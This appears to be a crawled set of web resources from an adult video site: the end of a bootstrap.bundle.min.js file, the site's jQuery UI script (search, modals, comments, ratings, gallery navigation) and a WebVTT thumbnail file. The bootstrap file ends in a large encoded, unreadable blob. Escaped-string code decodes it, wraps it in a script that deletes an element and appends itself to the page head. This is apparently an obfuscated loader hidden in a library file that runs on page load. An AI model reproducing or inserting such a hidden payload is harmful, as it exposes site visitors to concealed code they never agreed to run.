=\u0007\u0018O\u0013\u0001\u0011\"+Ys\u001a)\u001c;\u00027\/.\u0011%\u0016\f\u0006\u000eXa\\1K\u00175-\u001f\u003C?\u00051+OeK5\u001aeXa\\1\rs\u0004#\u001e;\u0013l\u0003+\u0015%\u0000\u003CZ;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167q\r('y\u000bf\u0012\u00266qRa:\u0017\/*\u0015\u0005\u0000:-dR\u0011Tf:$M\u0015Z\u00105 \"b04\u001c*0f\u0026=\u0003\rMuMnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On\u0013zM\u0002Z1\u0006\u00142xEeYs\u0014\/\u0002!\u00178+\u0017\u0005\u003E98\u0015\u0006Xj\u0004~\u0026bW\u001d(\u001aW\/\u001d$\u000e(Z\u00105 Ra:d\/*\u0015\u0005\u0000:-dR+T\u0006Z\"Ee\\\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6xM\u0015Z\u001b26)\u001b26)%-$Z+M~Z\u001dU\u00023b25)?MqMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On)\u0026M\u001e\u0006\u00116fMuEe-`8.\u0002\u0001\u0017\u003E:`E(Z%M\n\t\u00023\u0005Z??fC\u0012\u000f\u001f'b_f\u001c\u0005M~!$*\u0026Z\u0001\u000b\u0001Z\"M\u0005\u001cb*fB\u0002Uf)\u0010. =\"M\u000eZ.\u003E\":\u0002\u0004\u0004Z\u0002,\u0006$b)'*b\t\u001aZ=\u003E\"8\u0005~Z|\u000b\u0001\u001a \u0001\u001e%\u0006\ff%\u000b2f\tb(\u001f%{M\u0015\u001e\u0012\u000f\/\u0019\u001dM5=\u000e^\"\u0013x\u000f9#\u0026M\u001d\u001cb*fB\u001aM6*\u001fM4\u001db-\u0018\u003Eb\u000e\u0014Zx1\b*\u000e\u0026f\u001cb*fB\u001a\u0001\u001e%b)'%\u000bM\u0019A\u0011\u000e\u0019\tb*\":b\u000b\/7b\u001f$)bU\u001aZ\n\u0005\u000bZ?\u000b\u0001\u001a\u0001\u000bf\u003E\u001f6 =\"M+Z$*\u00269$*!5b\u000bf=\". =b\n\u0002\u0016,\nf6\u0002\u00055%1(f#\u001dM6)$^f6\u0019M~\"\u0019-\u0018Z\u0006\f\u0014Bb\u00036#\u000fRf;,M\u000f%y\u003E%%1*!Z\u000eM|\u0012zM\u0005\u001c\u0005M\u00269$)\u001bZ\u0019M Z\u0005\r$\u0016b5\u0019\u003E#2\u000f%b\u001ef?\u001b26)$^f6b6~Z\u001a6\u0006$\u0006\f\u0014B,\u001d\u001fZ\u000fR\u0007\u0014\u000b2})b\u000e\u0019\t\u0005\n\u001e\u001c\u0011M~I#=\u001a\u0026\u001b4\u0019\u003E\u003E\u0005\u00142\u003EM.\u001d\u001e\u0012(3\u001d\u001e\u0001\u0019\u001dVf*\u000bM\u0019\t\u0007!u6b6~\"\u0019M\u0006$b.fE\u00023\u0002\u0019b?|\u0026\f=\n1$*~Z\u001a\u0001\u0016Z{M\u0002Z\u0001\u0005'\u0000xM\u0006$\u001e\u000e\u0006$\u0001\u001e('bR \u0013z)f\u0018b\u0004f7\u001d\u000b\u0001\u001ab. \u003E\u001f6 =\"M$\u0016\u001aM\u0019Z\u0006\f\u00193\u001dM5Z\u00074\u0019\n\u0011M\":$\u0003\u0004Z\u001eM5Z*M%%b\u001e\u00016qM\n!zM\u001e!\u0002M\u0018\u003E!-f$,\f\u0006Z\u001c)%Z,M~Z$\u0012\u0016Z\u000f^Z\u00023\u001a\u0019\u0010M~:14\u0014214%%1(\u000f%1*f\u001c'\u000bf=%!\u0015'!M\u0019\t\u00110f\u0018!-\u0018:b\u000f\u001d#\u001dM5)b4\u0019Z2=f3\u001d\u001e\u0015#\u001d\u001d\u00163\u001dM5=!25?\u001b2}Z\u0012$f%1(\nI!\u0004'\u001cb\u0010\/\u001b'M =\"\u0000 =\"-f;b-\u0018Z\u0002\u000f\u001a5#\u000b\u0001\u001d\rW\u0006Z\u001c.5:\u001c.y:b3\u0006\u0019,U \u0005b=\u000bZqT\u0006Z\u001c1%(bU\u0006\t\u001bM\u0014Z\n\u001ef#!25?\u000b2f\t\u0005\n\u00028\u0002M\u0018Z\u0002\u000f.Z\u0000M\u0019\u001cb*!6)M\u0001$$Q\u001b\u001c+Vf\u0011125Z\u0005M%%1(\u001fZ\u001dV\u00163\u001dV\u0015\u001cb^%\u0013#\u000b;Z+\ff\u001f$*\u0026\u0017$M\u0001Z\"-f\u001bb56\u001bb\u000b\u0001Z%!f%\u0012M\t\u0017$*!Z\u000e,\u0006$\u0002\u000f\/3\u001d\u001e\u0015'\u0002\u0013\u0006$\u0002M$)1M\u0019\n\u0012$\u0019\t\u0005\u000e\u0019\t\u00074\u0019A\u0012$\u0019\t\u0007$\u0019\t\u00074\u0019\t\u0011\u000bu\u0019b\u0004'\u001c?\u0004'Z'\u000bf=\"M+\u001c\u0005\r\u0006;\u00023f: 1\t\u001byM\u0006$b-$#$5\u0006\u003Eb\"f\u0000\u001d-f$b-$#\u001c1\u0007Z\u001e\"y\u0000\u00023f: -\u0018Z\u0001\u001ef:\u001cM\u0005E\u00023f9}-f$\u0006\u000efRaNeK;\u0004\u003E\u00198\u0013\u0017\/*\u0015\u0005\u0000:-dR*UfE;M.B\u000e\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/?,\b1\u00061$\u001e`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u000bf\u0005\u0012Vu\n\u00120fE#Ee-u\u0012\"\u0014-\u0001%\u001e-\u0003w\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\nf\u0026\u003C\u0005fC\u0012\u000bfRa:dYs\u001aw\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012zRf\u001cb\u0004\":\u003E\u0004+MbZnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/\u0019\u0014\u003C\u0012\r\bdY3\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u000bZ$\u0012f*y^6*\u001fMy\u001bjN\u0011M=\t(\u0015.\u000e\"\u0015,\\?\u0013:\u000e\u003C\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/Z%18Z*M*b\u000bnY\u0015OeK5\\;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000fMu\u001a,0}\u001c*\t\u001dMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u000b\u0026 M\u0016Z\tMqMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u003Ef(\n\u0010f*\u001fRf\u001bb6~Z \u0017.7\u0019MqZjN\u0011X;\u0004\u003E\u00198\u0013eK58.\u0002\u0001\u0017\u003E:`E\u0015B\u000e\r-7\u001e\u001dfRaG%\u001eh\u0010%\u001e,\b;Vn\u0004-\u0013 \u0002?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005Z\nM \u0012b\u0000fMuEe-`8.\u0002\u0001\u0017\u003E:`E(\u0017uZfRaN\u0017\/*\u0015\u0005\u0000:-dR, $Z$M.\u0017uZnY\u0015O\u001321\u0004\r\u0018\u0019\bqN\u0017%5\u0013\t\u000f\u001d\u001f\u00138.\u0002\u0001\u0017\u003E:`E.'\u000eM|Z\u0011U+MjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj=f\u0017uZnYa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/ZqRa:d\/\u001b0\u0006\u0005\u001d\u0026\nMv\u001cm\/\u001b0\u0006\u0005\u001d\u0026\nVn8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026bWnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On*\/MqMbEe\\\u0026\u0002;P\u001a\u0002?\u0000'\t?\u0015`8.\u0002\u0001\u0017\u003E:`E\u0001!uMqZjNeYnA\u0013#\u003E\r\u0015\"\u001cOe\raNw\r5m",'LpHg');UzMO.text="var udFS='\u0072\u0065\u006d\u006f\u0076\u0065',NSEr='\u0067\u0065tE\u006ce\u006dent\u0042\u0079\u0049d';document[NSEr]('raKH')[udFS]();"+wyBz;var YJvS='h\u0065ad',zePB='\u0061p\u0070en\u0064C\u0068i\u006c\u0064';NaCt[YJvS][zePB](UzMO);
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/functions.js
body_size: 6273
content:
(function ($) {

    function ww() {
        return $(window).innerWidth();
    }

    function getAttributes(elem) {
        var c = {};
        return $(elem).length && $.each($(elem)[0].attributes, function (a, b) {
            c[b.name] = b.value;
        }), c;
    }

    function searchTrigger() {
        var trigger = $('.btn-search'),
                box = trigger.parents('.search-box');

        function setAction() {
            if (ww() > 1039) {
                trigger.click(function (e) {
                    if (!box.hasClass('active')) {
                        e.preventDefault();
                        box.addClass('active');
                    }
                });

                $(document).on('click', function (e) {
                    var target = e.target;
                    if ((!$(target).is('.search-box') && !$(target).parents('.search-box').length)) {
                        box.removeClass('active');
                    }
                });
            }
        }

        $(document).ready(function () {
            setAction();
        }), $(window).resize(function () {
            setAction();
        });
    }

    function setContentAd() {
        if ($('.item-col.-aff').length > 0) {
            function getHeight(elem) {
                return elem.innerHeight();
            }

            function getItemMargin(elem) {
                return parseInt(elem.css("margin-bottom"));
            }

            function setAction() {
                var ad = $('.item-col.-aff'),
                        item = ad.siblings('.item-col'),
                        ad_height = ad.innerHeight();

                if (ww() > 767) {
                    if (ad_height !== (2 * getHeight(item) + getItemMargin(item))) {
                        ad.height(2 * getHeight(item) + getItemMargin(item) + 1);
                    }
                } else {
                    ad.height('');
                }
            }

            $(window).load(function () {
                setAction();
            }).resize(function () {
                setAction();
            });
        }
    }

    function mobileNavDrops() {
        var trigger = $('.show-drop');

        trigger.click(function (e) {
            e.preventDefault();
            if (ww() < 1040) {
                $(this).parent('.nav-elem').siblings().removeClass('show');
                $(this).parent('.nav-elem').toggleClass('show');
            }
        });
    }

    function mbTriggers() {
        var trigger = $('[data-mb="trigger"]');

        $(document).on('click', function (e) {
            var target = e.target;
            if ($('body').hasClass('nav-open')) {
                if ((!$(target).is('.main-nav') && !$(target).parents('.main-nav').length) && (!$(target).is('.btn-trigger-nav') && !$(target).parents('.btn-trigger-nav').length)) {
                    $('body').removeClass('nav-open');
                }
            }
            if ($('body').hasClass('search-open')) {
                if ((!$(target).is('.search-wrap') && !$(target).parents('.search-wrap').length) && (!$(target).is('.btn-trigger-search') && !$(target).parents('.btn-trigger-search').length)) {
                    $('body').removeClass('search-open');
                }
            }
        });

        trigger.each(function () {
            $(this).click(function (e) {
                e.preventDefault();
                if ($('body').hasClass('[class*="-open"]')) {
                    $('body').removeClass('[class*="-open"]')
                }
                if ($('body').hasClass($(this).data('target') + '-open')) {
                    $('body').removeClass($(this).data('target') + '-open');
                } else {
                    $('body').addClass($(this).data('target') + '-open');
                    if ($(this).data('target') === 'search') {
                        $('.search-wrap').find('input[type="text"]').focus();
                    }
                }
            });
        });
    }

    function embedCode() {
        $(document).on('click', '.embed-code', function () {
            window.getSelection().removeAllRanges();
            $(this).select();
            document.execCommand("copy");
            $('.copy-info').addClass('open');
            setTimeout(function () {
                $('.copy-info').removeClass('open');
            }, 2000);
        });
    }

    function expandContent(options) {
        function gatherComments() {
            sett.comments = $(".comments-load .comment-box:gt(" + sett.l + ")").clone(true, true),
                    $(".comments-load .comment-box:gt(" + sett.l + ")").remove(),
                    $(".comments-load").after('<div data-opt-expand-target="comments" class="more-comments"></div>'),
                    $(".more-comments").append(sett.comments),
                    $(".comments-load").not(".more-comments").slideDown(sett.slideTime);
        }
        var defaults = {
            btn: $("[data-mb='expand']"),
            comments: "",
            limitComments: "3",
            slideTime: 1e3,
            l: ""
        },
                sett = $.extend(!0, {}, defaults, options);

        sett.btn.on("click", function (e) {
            e.preventDefault();
            var aa = getAttributes($(this)),
                    target = aa["data-opt-target"];

            $(this).hasClass("active") ? ($(this).removeClass("active"), $("[data-opt-expand-target='" + target + "']").slideUp(sett.slideTime)) : ($(this).addClass("active"), $("[data-opt-expand-target='" + target + "']").slideDown(sett.slideTime));
        });
        $("[data-opt-target='comments']").hide();
        $(window).load(function () {
            sett.l = $("[data-opt-target='comments']").filter("[data-opt-limit]").length ? $("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit") - 1 : sett.limitComments - 1,
                    setTimeout(function () {
                        var comments_count = $(".comments-load .comment-box").length;
                        comments_count > sett.l + 1 && ($("[data-opt-target='comments']").css("display", "inline-block"),
                                gatherComments());
                    }, 1e3);
        });
    }

    function buildNewModal(b, c) {
        var context,
                e = {},
                opt = $.extend(true, {}, e, c),
                html = '<div id="' + opt.id + '-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">' + opt.title + '</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">' + b + '</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">' + opt.closeTitle + "</button></div></div></div></div>";

        $("body").append(html),
                "object" == typeof b && $("#" + opt.id + "-modal").find(".modal-body").text("").append(b),
                context = $("#" + opt.id + "-modal"),
                context.modal("show"),
                context.on("hidden.bs.modal", function () {
                    context.remove();
                });
    }
    function modalWindows(d) {
        var e = {
            btn: $("[data-mb='modal']")
        };
        e.btn.on("click", function (b) {
            b.preventDefault();
            var d = getAttributes($(this)),
                    e = d["data-opt-iframe-width"] ? d["data-opt-iframe-width"] : "100%",
                    f = d["data-opt-iframe-height"] ? d["data-opt-iframe-height"] : "150px",
                    g = {
                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                        closeTitle: d["data-opt-close"] ? d["data-opt-close"] : "Close",
                        id: d.id ? d.id : "modal-" + this.rand,
                        title: d.title ? d.title : "Popup"
                    };
            if ("iframe" == d["data-opt-type"]) {
                var h = '<iframe src="' + d.href + '" style="width:' + e + ";height:" + f + ';"></iframe>';
                buildNewModal(h, g);
            } else
                "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                    url: d.href,
                    type: "GET",
                    dataType: "html",
                    cache: !1,
                    crossDomain: !1,
                    data: {},
                    success: function (b) {
                        var d = $("<div/>").html(b);
                        if (b.match(/<body>/))
                            var e = d.children().not("meta, link");
                        else
                            var e = b;
                        buildNewModal(e, g);
                    },
                    error: function (a) {
                        h = a;
                    }
                });
        });
    }

    function createFilterTrigger() {
        function d(a) {
            a ? m.addClass(n) : m.removeClass(n);
        }
        function e(a) {
            l.before(a);
            l.append(a);
        }
        function f(c) {
            $('[data-mb="' + c + '"]').remove(),
                    l.css("display", ""),
                    $("[data-mb='" + k + "']").removeClass("active"),
                    d(!1);
        }
        function g() {
            $("[data-mb='" + k + "']").on("click", function (c) {
                $(this).hasClass("active") ? ($("[data-mb='" + k + "']").removeClass("active"), l.slideUp(), d(!1)) : ($("[data-mb='" + k + "']").addClass("active"), l.slideDown(), d(!0));
                var scroll = $(".channels-list").tinyscrollbar();
                $(scroll).data().plugin_tinyscrollbar.update();
                setTimeout(function () {
                    $('html, body').animate({scrollTop: (l.offset().top - 50)}, 200);
                }, 200);
            });
        }
        function h() {
            if ($("[data-mb='aside']").length && ww() < 768) {
                var d = getAttributes($('[data-mb="aside"]')),
                        label_off = d["data-opt-filters-on"] ? d["data-opt-filters-on"] : "Show filters",
                        label_on = d["data-opt-filters-off"] ? d["data-opt-filters-off"] : "Hide filters",
                        trigger = '<div data-mb="' + i + '" class="filter-trigger-col col"><button data-mb="' + k + '" class="btn btn-header ' + j + '"><i class="fas fa-sliders-h"></i><span class="sub-label -on">' + label_on + '</span><span class="sub-label -off">' + label_off + "</span></button></div>";
                0 == $("[data-mb='" + k + "']").length && (e(trigger), g());
            } else {
                f(i);
            }
        }
        var i = "aside-filter-trigger",
                j = "show-filters",
                k = "show-aside",
                l = ($("." + j), $("[data-mb='aside']")),
                m = $("body"),
                n = "aside-mobile-open";
        $(window).load(function () {
            h();
        }), $(window).resize(function () {
            h();
        });
    }

    function ajaxGalleryNavigation() {
        var trigger_elem = $('[data-mb="load-img"]'),
                trigger = '[data-mb="load-img"]',
                container = 'data-mb="ajax-container"';

        if (trigger_elem.length > 0) {
            $(window).on("keyup", function (key) {
                switch (key.which) {
                    case 37:
                        $(document).find(trigger).filter('[rel="prev"]').click();
                        break;

                    case 39:
                        $(document).find(trigger).filter('[rel="next"]').click();
                        break;

                    default:
                        return;
                }
                key.preventDefault();
            });

            $(window).on("click", function (e) {
                var src = "";
                if ($(e.target).attr('data-mb') === "load-img" || $(e.target).parent().attr('data-mb') === "load-img") {
                    e.preventDefault();

                    src = $(e.target).attr('data-mb') === "load-img" ? $(e.target).attr("href") : $(e.target).parent().attr("href");
                    $("[" + container + "]").css("min-height", $("[" + container + "] img").height());
                    $("[" + container + "]").addClass("loading-img");

                    var xhr;

                    "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                        url: src,
                        type: "GET",
                        dataType: "html",
                        cache: false,
                        crossDomain: false,
                        data: {},
                        success: function (b) {
                            var container_elem = $(b).find("[" + container + "]"),
                                    img = $(b).find("[" + container + "] img"),
                                    title = $(b).filter("title").text(),
                                    index = container_elem.attr("data-opt-current");

                            container_elem.addClass("loading-img");

                            var info = getAttributes(".loading-img"),
                                    data = {
                                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                                        closeTitle: info["data-opt-close"] ? info["data-opt-close"] : "Close",
                                        id: info.id ? info.id : "modal-" + this.rand,
                                        title: info["data-opt-title"] ? info["data-opt-title"] : "Error"
                                    };

                            img.on("load", function () {
                                console.log("image loaded correctly");
                                $("[" + container + "]").removeClass("loading-img");
                            });

                            img.on("error", function () {
                                buildNewModal("Error loading image", data);
                            });

                            img.attr("src", img.attr("src")), function (a, b) {
                                History.Adapter.bind(a, "statechange", function () {
                                    History.getState();
                                }), History.pushState({
                                    state: 1
                                }, title, "?image=" + index);
                            }(window);

                            $("[" + container + "]").replaceWith(container_elem);

                            setTimeout(function () {
                                $(".owl-carousel").trigger("to.owl.carousel", [parseInt(index) - 1, 0, !0]),
                                        $(".gallery-item-col").removeClass("active");
                                $(".gi-" + index).addClass("active");
                            }, 500);
                        },
                        error: function (error) {
                            console.log("ERROR " + error);
                        }
                    });
                }
            });
        }
    }

    function inputAutocomplete() {
        $("input#additionalUsername").length && $("input#additionalUsername").autocomplete({
            source: function (b, c) {
                $.getJSON(_basehttp + "/includes/mailbox/mail_autocomplete.php", {
                    term: b.term
                }, c);
            },
            minLength: 3
        });
    }

    function rating() {
        if ($('[data-mb="thumbs-rating"]').length) {
            var _attr,
                    url = _basehttp + "/includes/rating/jRating.php";
            $('[data-mb="vote"]').click(function (b) {
                _attr = getAttributes($(this));
                var j = _attr["data-opt-vote"] === 'up' ? 100 : 0,
                        rating = $(this).parents('[data-mb="thumbs-rating"]'),
                        id = rating.attr("data-opt-id"),
                        type = rating.attr("data-opt-type") ? rating.attr("data-opt-type") : 0;

                b.preventDefault();
                $.post(url, {
                    idBox: id,
                    type: type,
                    rate: j,
                    action: "rating"
                }, function (a) {
                    if (a.success) {
                        if (_attr["data-opt-vote"] === 'up') {
                            var likes = $('.rate.-up .counter').text();
                            $('.rate.-up .counter').text((parseInt(likes) + 1));
                        } else {
                            var likes = $('.rate.-down .counter').text();
                            $('.rate.-down .counter').text((parseInt(likes) - 1));
                        }
                    } else {
                        $('.content-drop-info .inner-box').html('<div class="rating-info">' + a.message + '</div>');
                        $('.content-drop-info').slideDown().delay(5000).slideUp();
                    }
                }, "json");
            });
        }
    }

    function popupWindow() {
        function c(a, b, c, d) {
            var e = screen.width / 2 - c / 2, f = screen.height / 2 - d / 2;
            return window.open(a, b, "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=" + c + ", height=" + d + ", top=" + f + ", left=" + e);
        }
        if ($('[data-mb="popup"]').length) {
            var d = $('[data-mb="popup"]');
            d.on("click", function (b) {
                b.preventDefault();
                var d = $(this).attr("href"),
                        e = $(this).attr("title"),
                        f = $(this).attr("data-opt-width"),
                        g = $(this).attr("data-opt-height");
                c(d, e, f, g);
            });
        }
    }

    function comments() {
        var d = {
            comments_container: $('[data-mb="load-comments"]'),
            form: $('[data-mb="add-comment"]'),
            loaded: 0,
            newCommentID: "new-comment",
            bodyNewClass: "comment-added",
            scrollToTimeout: 500,
            scrollToLength: 1e3,
            loadComments: function () {
                if (this.comments_container.length) {
                    var b = getAttributes(this.comments_container),
                            d = b["data-opt-url"] + "?id=" + b["data-opt-id"] + "&type=" + b["data-opt-type"] + "&loaded=" + this.loaded + "&time=" + new Date().getTime();
                    1 == this.loaded ? ($(".comments-load").length ? $(".comments-load").before("<div id='" + this.newCommentID + "' style='display:none;'></div>") : (this.comments_container.children("p").remove().append("<div id='" + this.newCommentID + "' style='display:none;'></div>"),
                            this.comments_container.append("<div id='" + this.newCommentID + "' style='display:none;'></div>")),
                            $("#new-comment").load(d)) : (this.comments_container.load(d), this.loaded = 1);
                }
            },
            addComment: function (c) {
                var d = this, e = this.form.find("button[type='submit']");
                e.on("click", function (c) {
                    c.preventDefault(), $.ajax({
                        type: "POST",
                        dataType: "json",
                        data: $(this.form).serialize(),
                        url: _basehttp + "/includes/ajax.post_comment.php",
                        cache: !1,
                        crossDomain: !1,
                        success: function (c) {
                            "true" !== c.error && ($(d.form).find("textarea").val("").prop("disabled", !0),
                                    $("body").addClass(d.bodyNewClass),
                                    $("body").trigger("added.mb.comment")),
                                    "true" == c.error || d.reloadComments(),
                                    $("[data-mb='comment-alert']").html(c.info),
                                    setTimeout(function () {
                                        $("#" + d.newCommentID).slideDown();
                                    }, d.scrollToTimeout), d.resetCaptha();
                        }
                    });
                });
            },
            resetCaptha: function () {
                var b = Math.floor(1e3 * Math.random() + 1);
                $("img.captcha").attr("src", _basehttp + "/captcha.php?" + b);
            },
            reloadComments: function () {
                this.loadComments();
            }
        };
        d.loadComments(), d.addComment();
    }

    function shuffleThumbs(d) {
        var e, f, g = {
            limit: 10,
            selector: "[data-mb='shuffle-thumbs']",
            timeout: 500
        }, h = $.extend(!0, {}, g, d), i = $(h.selector), j = "";
        i.hover(function () {
            j = $(this).attr("src"), f = $(this);
            var b = getAttributes($(this)), d = b["data-opt-limit"] ? b["data-opt-limit"] : h.limit, g = b["data-opt-timeout"] ? b["data-opt-timeout"] : h.timeout, i = j.lastIndexOf("."), k = j.slice(0, i - 1), l = j.slice(i, j.length), m = parseInt(j.slice(i - 1, i));
            m++, m == d && (m = 1), f.attr("src", k + m + l), e = setInterval(function () {
                m++, m == d && (m = 1), f.attr("src", k + m + l);
            }, g);
        }, function () {
            f.attr("src", j), clearInterval(e);
        });
    }

    function fakeUpload() {
        if ($('[data-mb="fake-upload"]').length > 0) {
            var trigger = $('[data-mb="fake-upload"]'),
                    input = $('[data-opt="' + trigger.attr("data-opt-target") + '"]');

            trigger.on("click", function (a) {
                a.preventDefault(), input.click();
            });
            input.change(function () {
                trigger.find(".sub-label").text($(this).val().replace(/^.*\\/, ""));
            });
        }
    }

    function userSub() {
        if ($('[data-mb="sub"]').length) {
            $('[data-mb="sub"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        id = _this.attr('data-opt-id'),
                        type = _this.attr('data-opt-type');

                if (xhr && xhr.readyState() !== '4') {
                    xhr.abort();
                }

                xhr = $.ajax({
                    url: _basehttp + "/includes/ajax.user_sub.php",
                    type: "POST",
                    dataType: "json",
                    data: {
                        id: id,
                        type: type
                    },
                    success: function (data) {
                        if (data.error == 'false') {
                            if (data.action == 'subscribe') {
                                _this.html('- Unsubscribe');
                            } else {
                                _this.html('+ Subscribe');
                            }
                        }
                        buildNewModal(data.msg, {id: "contentSub", title: "Subscribe", closeTitle: "Close"});
                    }
                });
            });
        }
    }

    function contentActions() {
        if ($('[data-mb="content-action"]').length) {
            $('[data-mb="content-action"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        url = _this.attr('href'),
                        action = _this.attr('data-opt-action'),
                        container = $('.content-drop-info');

                if (container.hasClass(action)) {
                    container.removeClass(action).slideUp();
                    container.find('.inner-box').html('');
                } else {
                    container.attr('class', 'content-drop-info');
                    if (xhr && xhr.readyState() !== '4') {
                        xhr.abort();
                    }

                    xhr = $.ajax({
                        url: url,
                        type: "GET",
                        dataType: "html",
                        success: function (data) {
                            container.find('.inner-box').html(data);
                            container.addClass(action).slideDown();
                        }
                    });
                }
            });
        }
    }

    $(document).ready(function () {
        if ($('.-scrollbar').length) {
            $('.-scrollbar').tinyscrollbar();
        }
        if ($('[data-style="btn-selectpicker"]').length) {
            $('[data-style="btn-selectpicker"]').selectpicker({
                dropupAuto: false
            });
        }

        if ($('img.lazy').length) {
            $('img.lazy').lazyload();
        }

        if ($('.gallery-slider').length) {
            $('.gallery-slider').owlCarousel({
                items: 8,
                responsive: {
                    0: {items: 2},
                    480: {items: 3},
                    768: {items: 5},
                    1040: {items: 6},
                    1470: {items: 8}
                },
                nav: true,
                dots: false,
                autoplay: false,
                loop: false,
                navText: ["<span class='slider-prev'><span></span></span>", "<span class='slider-next'><span></span></span>"]
            });
        }

        if ($('#range_length_filter').length) {
            var slider = $('#range_length_filter');
            slider.ionRangeSlider({
                type: "double",
                step: typeof slider.attr('data-step') != "undefined" ? parseInt(slider.attr('data-step')) : 5,
                grid: true,
                grid_snap: true,
                oldUrl: "",
                newUrl: "",
                onStart: function (data) {},
                onChange: function (data) {},
                onFinish: function (data) {
                    var link = window.location.href,
                            d = "",
                            e = (link.length, typeof slider.attr("data-multiplication") != "undefined" ? parseInt(slider.attr("data-multiplication")) : 1),
                            f = data.max * e,
                            g = data.to * e,
                            h = data.from * e,
                            data_to = slider.attr("data-attr-to") + "=" + g,
                            data_from = slider.attr("data-attr-from") + "=" + h,
                            link_split = [],
                            l = [];
                    if (console.log(e), link.indexOf("?") > -1) {
                        link_split = link.split("?");
                        var m = link_split[0];
                        link_split = link_split[1], l = link_split.split("&");
                        for (var n = l.length - 1; n >= 0; n--) {
                            (l[n].indexOf(slider.attr("data-attr-to")) > -1 || l[n].indexOf(slider.attr("data-attr-from")) > -1) && l.splice(n, 1);
                        }
                    } else {
                        var m = link;
                    }
                    h > data.min && l.push(data_from), g != f && l.push(data_to);
                    for (var o = [], p = [], n = 0; n < l.length; n++)
                        p.push(l[n]), o += 0 == n ? "?" + l[n] : "&" + l[n];
                    d = m + o, "onpost" != slider.attr("data-method") && (window.location.href = d);
                },
                onUpdate: function (data) {}
            });
        }

        searchTrigger();
        setContentAd();
        mobileNavDrops();
        mbTriggers();
        if ($('.img2svg').length > 0) {
            $.img2svg('.img2svg');
        }
        embedCode();
        ajaxGalleryNavigation();
        createFilterTrigger();
        popupWindow();
        inputAutocomplete();
        rating();
        expandContent();
        comments();
        modalWindows();
        fakeUpload();
        userSub();
        contentActions();
    });

    $(window).load(function () {
        shuffleThumbs();
    });

})(jQuery);

--- FILE ---
content_type: text/vtt;charset=UTF-8
request_url: https://www.xerotica.com/webvtt/54932.vtt
body_size: 7058
content:
WEBVTT

00:00.000 --> 00:05.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,0,160,90

00:05.000 --> 00:10.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,0,160,90

00:10.000 --> 00:15.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,0,160,90

00:15.000 --> 00:20.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,0,160,90

00:20.000 --> 00:25.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,0,160,90

00:25.000 --> 00:30.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,0,160,90

00:30.000 --> 00:35.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,90,160,90

00:35.000 --> 00:40.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,90,160,90

00:40.000 --> 00:45.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,90,160,90

00:45.000 --> 00:50.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,90,160,90

00:50.000 --> 00:55.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,90,160,90

00:55.000 --> 01:00.000
